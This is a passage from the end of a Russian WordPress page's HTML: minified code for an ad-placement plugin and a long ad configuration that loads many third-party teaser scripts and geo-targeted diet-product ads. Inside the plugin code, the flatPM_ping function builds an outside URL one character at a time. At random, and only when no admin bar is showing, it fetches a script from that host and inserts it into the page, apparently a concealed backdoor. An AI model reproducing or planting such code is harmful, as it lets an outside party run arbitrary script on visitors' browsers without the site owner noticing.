t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"30131","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"30143","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"30118","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167533' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"6\/100"}},"ID":"30115","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin: 5px auto;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"12\/100"}},"ID":"30145","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"18\/100"}},"ID":"30132","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"24\/100"}},"ID":"30116","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182590' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182590,\n\t\t\tcontainerId: 'containerId182590'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"30\/100"}},"ID":"30139","html":[{"fst":"<div class=\"GEZEsn322976\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"36\/100"}},"ID":"30133","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"42\/100"}},"ID":"30119","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"48\/100"}},"ID":"30144","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"54\/100"}},"ID":"30117","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"60\/100"}},"ID":"30121","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"66\/100"}},"ID":"30120","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"30128","html":[{"fst":"<style type=\"text\/css\">\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:50%;}}\n<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес сейчас\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUX\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/2ykq7mst\/probioleptin.jpg\" alt=\"\" \/>\n\t\tПохудей без диеты!\n\t<\/a>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<style>\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:45%; \/* border: 2px solid #9929bd; *\/ margin: 1px; padding: 0px;}.ts_1_1639656060 a img{height: 150px; margin: 0 auto 10px; max-width: 210px;}}<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес сейчас\n\t<\/a>\t\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"4","fraction":"78\/100"}},"ID":"30129","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"84\/100"}},"ID":"30148","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"30130","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".social_box","search_all":"true"}},"ID":"30146","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"30147","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"30149","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"30150","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"30125","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"30134","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"30123","html":[{"fst":"<div style=\"width: 300px;height: 300px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","whence":"2","indent":"0","after":"5","px_s":"seconds","close_window":"true"}},"ID":"30135","html":[{"fst":"<style type=\"text\/css\"> .ts_6_1639401173{background: #ffffff; border: 1px solid #ffffff; box-sizing: border-box; font-size: 18px; line-height: 20px; margin: 5px auto; padding: 0px 10px; width: 90%;}.ts_6_1639401173 p{margin: 0 !important; padding: 0 !important;}.ts_6_1639401173 .item_6{align-items: center; display: flex; flex-direction: row; flex-wrap: nowrap; justify-content: center; margin: 0 auto; max-width: 320px;}.ts_6_1639401173 img{height: auto; max-height: 110px; max-width: 10em; object-fit: cover;}.ts_6_1639401173 .box_6{display: block; margin: 0 0 0 1.5em;}.ts_6_1639401173 .title_6{color: #000000; font-size: 1.1em; font-weight: bold; margin: 0 0 0.5em;}.ts_6_1639401173 .desc_6{color: #000000; font-size: 0.9em; margin: 0 0 0.5em;}.ts_6_1639401173 a{background: #fdc02f; border-radius: 10px; box-sizing: border-box; color: #000000 !important; display: inline-block; margin: 0; padding: 8px 20px; text-align: center; text-decoration: none !important;}<\/style><div style=\"width:100vw; max-height: 120px; box-shadow: 1px -1px 3px -1px #797979!important; border: 1px solid #A6A7A8\"> <div class=\"ts_6_1639401173\"> <div class=\"item_6\"> <img src=\"https:\/\/static.offerrum.com\/networks\/ad1\/img\/offers_covers\/23227_r_100x100.png\" alt=\"\"\/> <div class=\"box_6\"> <div class=\"title_6\">ПОЛУЧИТЕ СВОЙ ПЛАН КЕТО ДИЕТЫ<\/div><div class=\"desc_6\"><\/div><a href=\"http:\/\/clicktnr.com\/CB7y\" target=\"_blank\">Получить<\/a> <\/div><\/div><\/div><\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"1"}},"ID":"30151","html":[{"fst":"<div class=\"ruiiyj322960\"><\/div><script>window.k_init=window.k_init || [];k_init.push({id: 'ruiiyj322960', type: 'cf', next: 0, page:  'https:\/\/experimentoria.ru\/', domain: 'hdbcell.com'});var s=document.createElement('script');s.setAttribute('async', true);s.setAttribute('charset', 'utf-8');s.setAttribute('data-cfasync', false);s.src='\/\/hdbcell.com\/e2h4tqk.js';document.head && document.head.appendChild(s);<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: p-ng.ru @ 2024-05-14 18:45:41 by W3 Total Cache
-->